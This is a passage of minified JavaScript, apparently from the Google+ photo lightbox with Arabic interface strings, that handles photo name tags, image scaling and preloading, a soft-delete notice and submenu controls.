this.qc=b.createElement(Jb);lp(this.qc,["namebox-text-middle",tc]);this.Cg&&this.Sk&&(this.Wc=b.createElement(d),this.Wc.textContent="\u00a0",jp(this.Wc,"namebox-button-confirm"),this.Xc=b.createElement(d),this.Xc.textContent="\u00a0",jp(this.Xc,"namebox-button-reject"));var c=vv.Ha(),e=b.createElement(d);jp(e,"namebox-button-approve-outer");var f=b.createElement(d);jp(f,"namebox-button-approve-icon");var g=b.createElement(d);lp(g,["namebox-button-approve-message",tc]);b.Fc(g,"\u0627\u0644\u0645\u0648\u0627\u0641\u0642\u0629 \u0639\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0639\u0644\u0627\u0645\u0629");
e.appendChild(f);e.appendChild(g);this.nj=new Iu(e,c,b);this.nj.Tq(ed);e=b.createElement(d);jp(e,"namebox-button-disapprove-outer");f=b.createElement(d);jp(f,"namebox-button-disapprove-icon");g=b.createElement(d);lp(g,["namebox-button-disapprove-message",tc]);b.Fc(g,"\u0625\u0632\u0627\u0644\u0629");e.appendChild(f);e.appendChild(g);this.oj=new Iu(e,c,b);this.oj.Tq(ed);this.ua(this.nj);this.ua(this.oj);this.tq=b.S(Jb,{"class":"namebox-text-label"});this.uq=b.S(d,{"class":"namebox-text-message"});
this.Cg&&W(this.uc,"namebox-box-editable");this.Rk&&W(this.uc,"namebox-box-showbox");this.Wr=new zv(this.wf,750,Av);this.Wr.show=function(){};b.appendChild(this.Gc,this.wf);b.appendChild(this.wf,this.uc);b.appendChild(this.ih,this.Oq);b.appendChild(this.uc,this.ih);b.appendChild(this.uc,this.Xf);b.appendChild(this.wf,this.eg);b.appendChild(this.eg,this.qc);this.nj.render(this.qc);this.oj.render(this.qc);this.Wc&&this.Xc&&(b.appendChild(this.qc,this.Wc),b.appendChild(this.qc,this.Xc));b.appendChild(this.qc,
this.tq);b.appendChild(this.qc,this.uq);b.appendChild(a,this.Gc);this.resize();this.Lk(null);this.show(!1,!0)};t.F=function(){Bv.B.F.call(this);this.Gc&&this.D().removeNode(this.Gc);this.Xc=this.Wc=this.uq=this.tq=this.qc=this.eg=this.Xf=this.uc=this.wf=this.Gc=null};
t.X=function(){Bv.B.X.call(this);this.O().C(this.qc,cd,y(this.If,this,!0));this.O().C(this.qc,bd,y(this.If,this,!1));this.O().C(this.uc,cd,y(this.If,this,!0));this.O().C(this.uc,bd,y(this.If,this,!1));this.Wc&&(this.O().C(this.Wc,cd,y(this.If,this,!0)),this.O().C(this.Wc,bd,y(this.If,this,!1)));this.Xc&&(this.O().C(this.Xc,cd,y(this.If,this,!0)),this.O().C(this.Xc,bd,y(this.If,this,!1)));this.O().C(this.Gc,cd,y(this.dB,this,!0));this.O().C(this.Gc,bd,y(this.dB,this,!1));this.Cg&&(this.O().C(this.uc,
fc,this.Wo),this.O().C(this.qc,fc,this.Wo));this.O().C(this.qc,fc,this.bL)};t.qa=function(){tv.cH(this);Bv.B.qa.call(this)};t.Wo=function(a){this.JQ();a.stopPropagation()};t.JQ=function(){if(!(!this.Cg||this.st||this.lp||this.gk&&this.Sk||!this.gk&&this.Xe)){this.st=!0;op(this.uc,fd,!0);V(this.eg,!1);V(this.Xf,!1);var a=1+this.ae.y+this.aj.y,b=this.ae.x;a=Fl(a,0,100);b=Fl(b,0,100);tv.yF(this.bO,a+"%",b+"%",y(this.KK,this),this)}return this.st};
t.uw=function(a){this.uc&&op(this.uc,this.wB?"namebox-legacy-box-showbox-hover":"namebox-box-showbox-hover",a)};t.If=function(a,b){this.Rk&&!this.Bg()&&this.uw(a);op(this.uc,"namebox-box-hover",a);op(this.Gc,"namebox-wrapper-box-hover",a);b.target==this.Wc&&op(this.Wc,"namebox-button-confirm-hover",a);b.target==this.Xc&&op(this.Xc,"namebox-button-reject-hover",a);V(this.ih,!1)};t.dB=function(a){this.UL=a};t.bL=function(a){this.Xe&&a.stopPropagation()};
t.KK=function(a){this.dispatchEvent("Da");this.st=!1;op(this.uc,fd,!1);V(this.eg,!0);V(this.Xf,!0);if(a&&a.Ua()&&this.kC){var b='\u062a\u0639\u0630\u0631 \u0648\u0636\u0639 \u0639\u0644\u0627\u0645\u0629 \u0639\u0644\u0649 "'+a.wq.getName()+'". \u064a\u064f\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629.',c=y(function(e,f){this.Gw(e);this.Lk(f);alert(b)},this,this.gk,this.Xe);this.Gw(!1);this.Lk(a.wq.getName(),void 0,!1,!0,!1);this.kC(a.wq,function(){},
c)}};t.xI=function(){var a=this.gk&&this.Sk,b=this.qp&&this.lp;op(this.qc,"namebox-text-unnamed",!this.Xe);op(this.eg,"namebox-text-unconfirmed",a);op(this.eg,"namebox-text-approvable",b);op(this.Gc,"namebox-box-approvable",b);this.nj.setVisible(b);this.oj.setVisible(b);this.Cg&&a&&(U(this.Wc,"display",a?"inline-block":jd),U(this.Xc,"display",a?"inline-block":jd));V(this.tq,!b);a=b?this.Sz:"";this.D().Fc(this.uq,a);V(this.uq,!!a)};
t.resize=function(){this.aN();this.Ue&&(U(this.Gc,Bd,this.ae.y+"%"),U(this.Gc,Vc,this.ae.x+"%"),U(this.Gc,Ld,this.aj.x+"%"),U(this.Gc,Jc,this.aj.y+"%"),this.am&&so(this.ih,this.ae.x/-100*this.am.width,this.ae.y/-100*this.am.height))};t.aN=function(){if(this.Ue=this.hf.x>0&&this.hf.y>0)this.ae.x=Fl(this.mh.x/this.hf.x*100,0,100),this.ae.y=Fl(this.mh.y/this.hf.y*100,0,100),this.aj.x=Fl((this.Al.x-this.mh.x)/this.hf.x*100,0,100-this.ae.x),this.aj.y=Fl((this.Al.y-this.mh.y)/this.hf.y*100,0,100-this.ae.y)};
t.op=function(){return this.UL};t.Bg=function(){return this.lp&&this.qp};t.setBounds=function(a,b){this.hf.x=a;this.hf.y=b;this.resize()};t.MD=function(a){this.am=a.clone();zo(this.Oq,this.am);this.resize()};t.GP=function(a,b,c,e){var f=(a+c)/2;this.mh.x=this.Rk?a:f;this.mh.y=this.Rk?b:e;this.Al.x=this.Rk?c:f;this.Al.y=e;this.resize()};t.zv=function(a){this.UF!=a&&(this.UF=a,this.Oq.src=a)};t.Lk=function(a,b,c,e,f){this.Xe=a;this.wB=!!c;this.qp=!!e;this.lp=!!f;b&&(this.SB=b);this.Gq()};
t.LP=function(a,b){this.Sz=a;b||this.Gq()};
t.Gq=function(){V(this.Xf,this.Cg||this.lp&&!this.qp);var a=new sk,b="",c="";this.SB&&(b=a.VQ("a",{href:this.SB,target:"_blank","class":"namebox-text-label-link"}),c=a.PH("a"));if(this.Xe){var e=a.text(this.Xe);a=this.Cg&&this.gk&&this.Sk?a.format("\u0647\u0644 \u0647\u0630\u0627 \u0647\u0648 "+b+e+c+"\u061f"):a.format(b+e+c)}else a=nk("\u0627\u0646\u0642\u0631 \u0644\u0644\u062a\u0633\u0645\u064a\u0629");this.uw(this.Bg());op(this.qc,"namebox-legacy-text-middle",this.wB);Oj(this.tq,a);this.xI()};
t.Gw=function(a){this.gk=a;this.Gq()};t.WP=function(a){this.kC=a};t.iy=function(a,b){W(this.Xf,"namebox-button-remove-activated");this.O().C(this.Xf,fc,y(function(c,e){if(!c||confirm(c))this.dispatchEvent("Fa"),this.dispose(),a();e.stopPropagation()},this,b))};t.mQ=function(a,b){this.Sk&&(this.O().C(this.Wc,fc,a),this.O().C(this.Xc,fc,b))};t.tP=function(a){this.O().C(this.nj.A(),fc,y(function(b){this.dispatchEvent("Ca");this.qp=!1;this.Gq();a();b.stopPropagation()},this))};
t.HP=function(a){this.O().C(this.oj.A(),fc,y(function(b){this.dispatchEvent("Ea");this.dispose();a();b.stopPropagation()},this))};t.show=function(a,b,c){(a=a&&this.Ue)||b?(this.Wr.stop(!1),U(this.wf,"opacity",1),V(this.wf,a)):this.Wr.play(!1);c&&!this.Bg()&&this.uw(a)};function Cv(a,b,c){this.qk=a||null;this.jr=!!b;this.Qz=c;this.Fa=new io;this.Ma=new Dv("",void 0);this.Ma.next=this.Ma.sd=this.Ma}t=Cv.prototype;t.Xz=function(a){(a=this.Fa.get(a))&&this.jr&&(a.remove(),this.pB(a));return a};t.get=function(a,b){return(a=this.Xz(a))?a.value:b};t.set=function(a,b){var c=this.Xz(a);c?c.value=b:(c=new Dv(a,b),this.Fa.set(a,c),this.pB(c))};t.shift=function(){return this.WC(this.Ma.next)};t.pop=function(){return this.WC(this.Ma.sd)};
t.remove=function(a){return(a=this.Fa.get(a))?(this.removeNode(a),!0):!1};t.removeNode=function(a){a.remove();this.Fa.remove(a.key)};t.Ke=function(){return this.Fa.Ke()};t.isEmpty=function(){return this.Fa.isEmpty()};t.Me=function(){return this.map(function(a,b){return b})};t.Ab=function(){return this.map(function(a){return a})};t.contains=function(a){return this.some(function(b){return b==a})};t.sf=function(a){return this.Fa.sf(a)};t.clear=function(){this.PE(0)};
t.forEach=function(a,b){for(var c=this.Ma.next;c!=this.Ma;c=c.next)a.call(b,c.value,c.key,this)};t.map=function(a,b){for(var c=[],e=this.Ma.next;e!=this.Ma;e=e.next)c.push(a.call(b,e.value,e.key,this));return c};t.some=function(a,b){for(var c=this.Ma.next;c!=this.Ma;c=c.next)if(a.call(b,c.value,c.key,this))return!0;return!1};t.every=function(a,b){for(var c=this.Ma.next;c!=this.Ma;c=c.next)if(!a.call(b,c.value,c.key,this))return!1;return!0};
t.pB=function(a){this.jr?(a.next=this.Ma.next,a.sd=this.Ma,this.Ma.next=a,a.next.sd=a):(a.sd=this.Ma.sd,a.next=this.Ma,this.Ma.sd=a,a.sd.next=a);this.qk!=null&&this.PE(this.qk)};t.PE=function(a){for(;this.Ke()>a;){var b=this.jr?this.Ma.sd:this.Ma.next;this.removeNode(b);this.Qz&&this.Qz(b.key,b.value)}};t.WC=function(a){this.Ma!=a&&this.removeNode(a);return a.value};var Dv=function(a,b){this.key=a;this.value=b};
Dv.prototype.remove=function(){this.sd.next=this.next;this.next.sd=this.sd;delete this.sd;delete this.next};var Ev=function(a,b){X.call(this,new Gq(a));this.Zg=new In(this);this.ig=new In(this);this.XH=new In(this);this.Gg=new Cv(0,!0);this.Rp=[];for(var c=this.D(),e=0;e<this.pC;e++)this.Rp[e]=c.createElement("IMG");this.Qp=new In(this);this.Rd=new In(this);this.Yf=new Dt(y(this.xF,this),300,this);this.Pd=new Cv;this.yq=b||null;this.xd(1);this.VD(330);a=Mo(a);this.AH=a.fa("ec");this.Tz=a.fa("fr");this.gB=a.fa("hs")};w(Ev,X);t=Ev.prototype;
t.F=function(){X.prototype.F.call(this);this.Zg.dispose();this.ig.dispose();this.Qp.dispose();this.Yf.dispose();this.Gg.clear();this.Rd.dispose();this.Rd=null;this.Mr()};t.Yl=function(){var a=this.D().createElement("IMG");jp(a,"CSS_LIGHTBOX_SCALED_IMAGE_IMG");return a};t.MG=function(){var a=this.D(),b=new Gq(this.getContext());this.pm=b.A();jp(this.pm,"CSS_LIGHTBOX_SCALED_IMAGE_FOOTER");this.yq&&b.ua(this.yq);var c=a.createElement(d);jp(c,Ha);a.appendChild(this.pm,c);return b};
t.Hb=function(){X.prototype.Hb.call(this);var a=this.D();W(this.A(),"CSS_LIGHTBOX_SCALED_IMAGE");this.Mg=this.Yl();this.af=a.createElement(d);a.appendChild(this.af,this.Mg);a.appendChild(this.na.A(),this.af);jp(this.af,"CSS_LIGHTBOX_SCALED_IMAGE_PREVIOUS_IMAGE_CONTAINER");this.Cd=new Mq(this.getContext());this.Cd.Wg(-1);this.na.ua(this.Cd);var b=this.Cd.A();jp(b,tc);this.rd=this.Yl();this.Cc=a.createElement(d);jp(this.Cc,tc);a.appendChild(this.Cc,this.rd);a.appendChild(b,this.Cc);this.Gh=a.createElement(d);
jp(this.Gh,tc);a.appendChild(b,this.Gh);this.Cd.ua(this.MG());this.Zb=new Xu(this.getContext());this.na.ua(this.Zb);V(this.Cc,!1);V(this.af,!1);V(this.Gh,!1)};t.X=function(){X.prototype.X.call(this);var a=this.na.A();this.O().C(a,fc,this.Wt).C(a,ad,this.Yt).C(this.Cc,cd,y(this.uE,this,!0,!1)).C(this.Cc,bd,y(this.uE,this,!1,!1))};
t.xu=function(){this.nk=!1;this.Zg.Sa();this.ig.Sa();this.Qp.Sa();this.Rd.Sa();this.XH.Sa();this.Yf.stop();mp(this.Cc,gb);mp(this.Gh,gb);this.fA=this.nx=!1;this.Ih=null;this.Mr();Tu(this.D())};t.Mr=function(){C(this.Pd.Ab(),function(a){a.dispose()},this);this.Pd.clear()};
t.xM=function(){var a=!1,b="";var c=this.kg();var e=this.la.GA();e&&(c.width=Math.min(e.width,c.width),c.height=Math.min(e.height,c.height));e=this.la.og();var f=this.la.io(Fv);if(f){var g=f.nn();b=this.la.ug(Fv)}else this.od="full";this.nk=this.od=="thumb"||this.od==cc;a=this.od=="full"||this.od==cc;if(f=this.la.io(c)){var h=f.nn();c=this.la.ug(c)}else c=e;b=this.cw(b);c=this.cw(c);b==c&&(this.od="full",this.nk=!1,a=!0);var k=this.Gg.get(e);k||(k=[],this.Gg.set(e,k));this.od=="cached"&&(k.length>
0&&g&&k[k.length-1]!=g&&(g=k[k.length-1],b=this.la.ug(new Jl(g,g))),this.nk=!0);this.mk=Date.now();if(this.nk){k.length==0&&(Of(k,g),this.Gg.set(e,k));var l=this.Yl();k[k.length-1]==g&&(this.Zg.C(l,Gv,y(this.eR,this,e,l,f)),l.src=b)}a&&(h&&(Of(k,h),this.Gg.set(e,k)),g=this.Yl(),this.ig.C(g,Gv,y(this.NI,this,e,g,f)),g.src=c);this.Rd.C(this.la.ob,["ia","ja","ka","la","sa"],y(function(m){this.Dx(m.rE)},this))};t.setData=function(a,b){this.xu();this.la=a;this.od=b;this.xM()};t.getData=function(){return this.la};
t.kg=function(){var a=Ao(this.A()),b=a.width-30;a=a.height-10-Go(this.pm).height-Go(this.Zb.A()).height;return new Jl(Math.max(b,330),Math.max(a,330))};t.Zz=function(a,b){return a.width<b.width&&a.height<b.height};t.NA=function(){var a=this.kg(),b=this.Ih||this.la.io(a);this.Zz(b,a)||(b=b.clone().Bi(a));return b};t.cw=function(a){if(this.la.U().zc()){var b=Ls.parse(a,!1).Hs()+"-o";a=(new Js(a,!1)).setOptions(b).kf()}return a};
t.dF=function(a,b){R(this.YH);this.YH=null;var c=this.cu!=a;if(c){var e=Ao(this.rd);zo(this.Mg,e);this.bE(this.af,e)}this.D().Hk(b,this.rd);c&&this.D().Hk(this.rd,this.Mg);e=this.NA();zo(b,e);this.YD(this.Cc,e);c&&(this.Mg=this.rd);this.rd=b;this.cu=a};t.py=function(a){this.dispatchEvent(a);V(this.af,!1)};
t.eR=function(a,b,c,e){var f=Date.now()-this.mk;this.nx=!0;this.Ih=c;(c=this.od=="thumb"||this.od=="cached")&&this.ig.Sa();this.Zg.Sa();V(this.Cc,!0);V(this.af,!0);V(this.Gh,!1);this.wx();this.dF(a,b);this.Dx();a=e.type!=Xc;op(this.Cc,gb,a);this.Yf.stop();this.Wi=!1;this.py(new Hv(c?"Ha":"Ga",f,c,a))};
t.NI=function(a,b,c,e){var f=Date.now()-this.mk;this.Zg.Sa();this.ig.Sa();this.fA=!0;e=e.type!=Xc;this.Ih=c;e&&this.nk&&this.nx||(this.Ih||(this.Ih=new Jl(b.width,b.height)),V(this.Cc,!0),V(this.af,!0),V(this.Gh,!1),this.wx(),this.dF(a,b),this.Pd.isEmpty()?this.Dx():this.cu&&C(this.Pd.Ab(),function(g){g.zv(this.cu)},this));op(this.Cc,gb,e);this.Yf.stop();this.Wi=!1;this.py(new Hv("Ha",f,!0,e))};
t.YQ=function(){if(this.la){var a=this.od;if(this.nx&&!this.fA){if(a=="full"||a==cc)this.ig.Sa(),this.Zg.Sa(),a=Date.now()-this.mk,this.od="thumb",this.Yf.stop(),this.Wi=!1,Qn(y(this.dispatchEvent,this,new Hv("Ha",a,!0,!1)),0,this)}else this.Wi||(this.Wi=!0,this.Yf.start(Math.max(0,this.wF-(Date.now()-this.mk))))}};t.xF=function(){this.ig.Sa();this.Zg.Sa();var a=Date.now()-this.mk;this.od="thumb";this.Yf.stop();this.Wi=!1;this.dispatchEvent(new Hv("Ha",a,!0,!1))};
t.ZE=function(a){if(this.rd&&this.rd.src){var b=this.VE(a,this.rd,this.Ih);this.YD(this.Cc,b);C(this.Pd.Ab(),function(c){c.MD(b)})}};t.VE=function(a,b,c){var e=Ao(b);this.Zz(e,a)?c&&(e=c,c.wj(a)||(e=c.clone().Bi(a).round()),zo(b,e),e=Ao(b)):(a=e.Bi(a).round(),zo(b,a),e=Ao(b));return e};t.Uc=function(a,b,c){X.prototype.Uc.call(this,a,b,c);a=this.kg();this.ZE(a);this.Mg&&this.Mg.src&&(a=this.VE(a,this.Mg),this.bE(this.af,a))};
t.KD=function(a,b){U(this.Zb.A(),Yc,xa);U(this.Zb.A(),Zc,xa);this.Zb.iq(Math.max(b,330));b=Ao(this.Zb.A()).width;a=(a+30-b)/2;U(this.Zb.A(),Yc,a+sd);U(this.Zb.A(),Zc,a+sd)};t.FA=function(a,b){return new Jl(Math.floor((a.width+30-b.width)/2),Math.floor((a.height+10-b.height)/2))};t.bE=function(a,b){var c=this.kg();b=this.FA(c,b);U(a,Yc,b.width+sd);U(a,$c,b.height+sd)};t.YD=function(a,b){var c=this.kg();this.KD(c.width,b.width);U(a,$c,this.FA(c,b).height+sd)};
t.preload=function(a){this.Qp.Sa();this.Dk=0;this.xO=Date.now();for(var b=Math.min(this.Rp.length,a.length),c=0;c<b;c++){var e=a[c],f=e.og(),g=this.kg(),h=e.io(g),k=void 0;h&&(k=h.nn());h=this.Gg.get(f)||[];g=e.ug(g);this.Dk++;Mf(h,Nf,!1,k)>=0?Qn(y(this.ZC,this,e),50,this):(k&&Of(h,k),this.Gg.set(f,h),this.Qp.C(this.Rp[c],Gv,y(this.ZC,this,e)),this.Rp[c].src=this.cw(g))}};t.ZC=function(){this.Dk--;this.Dk<=0&&(this.Dk=0,this.dispatchEvent(new Hv("Ia",Date.now()-this.xO,!0,!1)))};
t.wx=function(){var a;if(a=this.la.xc()){a=Rj(a);a=a.replace(/(\r\n|\r|\n)/g,"\n");a=a.replace(/\n\n+/g,"\n\n").replace(/\n/g,"<br>");if(!(10>a.length)){for(var b=[],c=0,e=0,f=0,g=0,h=0;h<a.length;h++){var k=g;g=a.charCodeAt(h);k=g>=768&&!pj(k,g,!0);c>=10&&!ck(g)&&!k&&(b.push(a.substring(f,h),"<wbr>"),f=h,c=0);e?g==62&&e==60?e=0:g==59&&e==38&&(e=0,c++):g==60||g==38?e=g:ck(g)?c=0:g>=8204&&g<=8207||g>=8234&&g<=8238||c++}b.push(a.slice(f));a=b.join("")}pf(Bb)>=8&&(a=a.replace(/<wbr>/g,'<span class="CSS_LIGHTBOX_IE8_SPAN_WBR"> </span>'))}else a=
"";this.la.U().ne()&&this.AH?this.Zb.enable():this.Zb.disable();this.Zb.Db(this.la);a||this.Zb.isEnabled()?(V(this.Zb.A(),!0),a=Ao(this.rd),b=this.kg(),this.KD(b.width,a.width),this.ZE(b)):V(this.Zb.A(),!1)};t.uE=function(a,b){var c=!!Af(this.Pd.Ab(),function(e){return e.op()&&!e.Bg()});C(this.Pd.Ab(),function(e){e.show(!this.LQ&&a&&(b||c||!this.gB||e.Bg()))},this);this.NQ=a};
t.qz=function(a){var b=a.cd(),c=b==4,e=!!a.cJ();if(this.la.eG(a)){var f=a.Na(),g=new Bv(!0,!!this.la.U().lA(),this.Tz,this.D());this.Pd.set(f,g);g.render(this.Cc);var h=this.la.U().Id();g.setBounds(us(h.Ac())||0,us(h.bd())||0);h=this.NA();g.MD(h);g.GP(a.SA(),a.TA(),a.DA(),a.EA());g.zv(this.rd.src);g.WP(y(this.la.rz,this.la,f));g.LP("\u0644\u0646 \u064a\u062a\u0645 \u0631\u0628\u0637 \u0647\u0630\u0647 \u0627\u0644\u0639\u0644\u0627\u0645\u0629 \u0628\u0645\u0644\u0641\u0643 \u0627\u0644\u0634\u062e\u0635\u064a \u0625\u0644\u0627 \u0628\u0639\u062f \u0645\u0648\u0627\u0641\u0642\u062a\u0643 \u0639\u0644\u0649 \u0630\u0644\u0643.",
!0);a.ne()?g.iy(y(this.la.zz,this.la,f),$d):e&&g.iy(y(this.la.Zq,this.la,f,!1),$d);if(a=a.Kj()[0])this.Tz&&b==7&&(g.mQ(y(this.bz,this,g,f,a,!0),y(this.bz,this,g,f,a,!1)),g.Gw(!0)),g.Lk(a.qJ(),a.Nj()||void 0,!1,c,e),g.Bg()&&(g.tP(y(this.la.Zq,this.la,f,!0)),g.HP(y(this.la.Zq,this.la,f,!1)));g.show(!this.gB||g.Bg());this.O().C(g,["Ca","Da","Ea","Fa"],y(function(k){k.type!="Fa"&&k.type!="Ea"||this.Pd.remove(f);Tu(this.D())},this));return g}return null};
t.Dx=function(a){if(!this.la.fk())if(a){var b=this.Pd.get(a);b&&(this.Pd.remove(a),b.dispose());b=this.la.U().Gf();if(b=Af(b,function(c){return c.Na()==a}))b=this.qz(b),this.NQ&&b.show(!0)}else this.Mr(),C(this.la.U().Gf(),function(c){this.qz(c)},this)};t.bz=function(a,b,c,e){a=c.Oh()||"";var f=c.Mh()||"",g=c.iJ()||void 0;c=c.V()||void 0;e?this.la.rz(b,new Zu(a,f,f,g,c)):this.la.LO(b,new Zu(a,f,f,g,c))};t.Yt=function(a){a.bk(0)&&a.target==this.rd&&this.dispatchEvent(Sb)};
t.Wt=function(a){var b=[this.Cd.A(),this.na.A(),this.Zb.A(),this.pm];Df(b,a.target)||a.stopPropagation()};var Fv=new Jl(288,288);Ev.prototype.pC=4;Ev.prototype.Dk=0;Ev.prototype.wF=1E3;Ev.prototype.LQ=!1;var Gv=[Xc,"abort","error"],Hv=function(a,b,c,e){S.call(this,a);this.complete=c;this.error=e};w(Hv,S);var Iv=function(){return O(Ba+P(hb)+ka+P("CSS_LIGHTBOX_SOFT_DELETE_DIALOG_CENTER")+ka+P("CSS_LIGHTBOX_SOFT_DELETE_DIALOG_ALERT")+" "+P("CSS_LIGHTBOX_SOFT_DELETE_ALERT_ICON")+ja+P(kb)+'"></div></div><div class="'+P(ib)+ia)};var Jv=function(a){X.call(this,new Gq(a));this.JR=a.get(ss).getRootNode().ad("user");this.GG="http://www.google.com/intl/"+(this.JR.Oa("l")||"ar")+"/+/policy/content.html"};w(Jv,X);t=Jv.prototype;t.S=function(){X.prototype.S.call(this);this.D();nm(this.na.A(),Iv)};t.X=function(){X.prototype.X.call(this);this.O().WB(this.na.A(),cs,this.zK)};t.zK=function(a){Df(ls(a.target),ib)&&this.Uu(!1);a.stopPropagation()};
t.zx=function(){if(this.N.U().pK()==2){var a=this.GG;a=Ba+P(lb)+" "+P(jb)+'">\u0644\u0645 \u064a\u0639\u062f \u064a\u0645\u0643\u0646 \u0645\u0634\u0627\u0631\u0643\u0629 \u0647\u0630\u0647 \u0627\u0644\u0635\u0648\u0631\u0629.</div><div class="'+(P(jb)+'">\u0644\u0644\u0623\u0633\u0641\u060c \u0644\u0627 \u062a\u062a\u0648\u0627\u0641\u0642 \u0647\u0630\u0647 \u0627\u0644\u0635\u0648\u0631\u0629 \u0645\u0639 <a href="')+(P(wl(a))+aa+P("CSS_LIGHTBOX_SOFT_DELETE_LINK")+'" target="_blank">\u0633\u064a\u0627\u0633\u0627\u062a \u0645\u062d\u062a\u0648\u0649 \u0648\u0633\u0644\u0648\u0643 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645</a>.</div>');
a=O(a)}else a='\u200f<div class="'+(P(lb)+" "+P(jb)+'">\u062a\u0645 \u0627\u0644\u0625\u0628\u0644\u0627\u063a \u0639\u0646 \u0647\u0630\u0647 \u0627\u0644\u0635\u0648\u0631\u0629&#151;</div><div class="')+(P(jb)+'">\u0647\u0646\u0627\u0643 \u0634\u064a\u0621 \u0645\u0627 \u0628\u0634\u0623\u0646 \u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0623\u0648 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 \u0644\u0627 \u064a\u064f\u0633\u0645\u062d \u0628\u0647 \u0639\u0644\u0649 Google+\u200e</div>'),a=O(a);
var b=a;a=this.D().qb(kb,this.na.A());b&&b.Gk?b.Gk(a):(b=pm(b),a.innerHTML=Mj(b))};t.Db=function(a){this.N=a;var b=this.N.ob;this.O().ja(b,"na",this.zx).C(b,"na",this.zx);this.zx();this.Uu(!!a.U().AA())};t.Uc=function(a,b,c){X.prototype.Uc.call(this,a,b,c);b=this.D().qb(hb,this.na.A());c=Ao(b);a=-c.width/2;c=-c.height/2;U(b,Yc,a+sd);U(b,$c,c+sd);b=this.D().qb(ib,this.na.A());Ao(b);U(b,Zc,a+15+sd);U(b,$c,c+15+sd)};var Kv=function(){var a=Ba+P(tc)+" "+P("CSS_LIGHTBOX_TOOLBAR_CLOSE_BUTTON_ICON")+'">X</div>';return O(a+"\u0625\u063a\u0644\u0627\u0642")},Lv=function(){var a='\u062a\u0639\u062f\u064a\u0644<div class="'+(P(tc)+ka+P(nb)+ia);return O(a)},Mv=function(){var a=Ba+P(tc)+ka+P("CSS_LIGHTBOX_TOOLBAR_EDIT_PHOTO_ICON")+ia;a=a+'\u062a\u0639\u062f\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629<div class="'+(P(tc)+ka+P(nb)+ia);return O(a)},Nv=function(a){var b="";b=hl(a.TO)?b+"\u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a":
b+"\u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a";b+=Ba+P(tc)+ka+P(nb)+ia;return O(b)};function Ov(){}z(Ov,Ju);ye(Ov);t=Ov.prototype;t.La=function(a){return Ov.B.La.call(this,a&&a.firstChild)};t.Ka=function(a,b){var c=Ol(document,"*",vc,b)[0];if(c){V(c,!1);Ml(c).body.appendChild(c);var e=new Ur;e.Ka(c);a.Gi(e)}return Ov.B.Ka.call(this,a,b)};t.yh=function(a,b){return Ov.B.yh.call(this,[this.createCaption(a,b),this.LG(b)],b)};t.createCaption=function(a,b){return b.S(d,uc+(this.ha()+ma),a)};t.LG=function(a){return a.S(d,uc+(this.ha()+"-dropdown"),"\u00a0")};t.ha=function(){return wc};function Pv(){this.Ol=[]}z(Pv,Or);ye(Pv);t=Pv.prototype;t.S=function(a){var b=Pv.B.S.call(this,a);W(b,Cc);this.ky(a,b);return b};t.Ka=function(a,b){b=Pv.B.Ka.call(this,a,b);W(b,Cc);this.ky(a,b);var c=Ol(document,d,vc,b);if(c.length){var e=new Ur(a.D());c=c[0];V(c,!1);a.D().va.body.appendChild(c);e.Ka(c);a.Gi(e,!0)}return b};t.setContent=function(a,b){var c=this.La(a),e=c&&c.lastChild;Pv.B.setContent.call(this,a,b);e&&c.lastChild!=e&&kp(e,Dc)&&c.appendChild(e)};
t.Kf=function(a){Pv.B.Kf.call(this,a);var b=a.La(),c=a.D().Dj(Jb,Dc,b)[0];Qv(a,c);c!=b.lastChild&&b.appendChild(c);a=a.A();Kq(a,Ic,Cd)};t.ky=function(a,b){var c=a.D().S(Jb);c.className=Dc;Qv(a,c);this.La(b).appendChild(c)};var Qv=function(a,b){a.kd()?(W(b,Ec),dm(b,a.ql?"\u25c4":"\u25ba")):(mp(b,Ec),dm(b,a.ql?"\u25ba":"\u25c4"))};function Rv(a,b,c,e){Qr.call(this,a,b,c,e||Pv.Ha())}z(Rv,Qr);t=Rv.prototype;t.lj=null;t.bx=null;t.Pt=!1;t.wb=null;t.lm=!1;t.ql=!0;t.cM=!1;t.X=function(){Rv.B.X.call(this);this.O().C(this.getParent(),Lc,this.GC);this.wb&&this.jq(this.wb,!0)};t.qa=function(){this.O().ja(this.getParent(),Lc,this.GC);this.wb&&(this.jq(this.wb,!1),this.lm||(this.wb.qa(),Yl(this.wb.A())));Rv.B.qa.call(this)};t.F=function(){this.wb&&!this.lm&&this.wb.dispose();this.wb=null;Rv.B.F.call(this)};
t.mc=function(a,b){Rv.B.mc.call(this,a);b&&this.zb().Sf(!0);a||(this.lj&&x.clearTimeout(this.lj),this.lj=Qn(this.Ie,218,this))};t.Zw=function(){var a=this.getParent();a&&a.Kc()==this&&(this.mE(!0),this.Cz())};t.Ie=function(){if(!this.Qb()){var a=this.wb;a&&a.getParent()==this&&(this.mE(!1),a.le(function(b){typeof b.Ie==n&&b.Ie()}))}};t.th=function(){this.lj&&x.clearTimeout(this.lj);this.bx&&x.clearTimeout(this.bx)};
t.setVisible=function(a,b){(a=Rv.B.setVisible.call(this,a,b))&&!this.isVisible()&&this.Ie();return a};t.Cz=function(){this.getParent().le(function(a){a!=this&&typeof a.Ie==n&&(a.Ie(),a.th())},this)};t.Bc=function(a){var b=a.keyCode,c=this.kd()?37:39,e=this.kd()?39:37;if(!this.Pt){if(!this.isEnabled()||b!=c&&b!=13&&b!=this.St)return!1;this.Zw();this.zb().Yj();this.th()}else if(!this.zb().Bc(a))if(b==e)this.Ie();else return!1;a.preventDefault();return!0};
t.kN=function(){this.wb.getParent()==this&&(this.th(),this.qg().mc(this),this.Cz())};t.GC=function(a){a.target==this.qg()&&(this.Ie(),this.th())};t.Uj=function(a){this.isEnabled()&&(this.th(),this.bx=Qn(this.Zw,218,this));Rv.B.Uj.call(this,a)};t.Qf=function(a){this.th();if(this.bb(8)||this.bb(16))return Rv.B.Qf.call(this,a);this.Zw();return!0};
